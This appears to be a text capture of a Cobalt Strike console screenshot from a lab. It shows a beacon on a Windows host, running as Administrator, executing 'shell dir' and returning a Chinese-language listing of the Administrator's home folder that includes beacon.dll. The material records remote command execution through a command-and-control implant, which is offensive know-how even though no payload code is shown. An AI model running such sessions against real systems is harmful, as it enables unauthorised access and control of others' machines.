 external internal user computer note
192.168.100.8 192.168.100.8 Administrator * WIN-QJ0P9DH...
Event Log X Listeners X Beacon 192.168.100.8@2472 X
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 EEF5-CCFF
C:\Users\Administrator 的目录
2020/01/05 01:40 <DIR> .
2020/01/05 01:40 <DIR> ..
2019/11/25 11:06 2,892 .aggressor.prop
2019/11/25 11:27 <DIR> .swt
2020/01/05 01:40 287,744 beacon.dll
2019/01/27 16:17 <DIR> Contacts
2020/01/03 20:34 <DIR> Desktop
2019/12/31 15:43 <DIR> Documents
2019/01/27 16:17 <DIR> Downloads
2019/01/27 16:17 <DIR> Favorites
2019/01/27 16:17 <DIR> Links
2019/01/27 16:17 <DIR> Music
2019/01/27 16:17 <DIR> Pictures
2019/01/27 16:17 <DIR> Saved Games
2019/01/27 16:17 <DIR> Searches
2019/01/27 16:17 <DIR> Videos
2 个文件 290,636 字节
14 个目录 27,962,482,688 可用字节
[WIN-QJ0P9DHV0M3] Administrator */2472
beacon>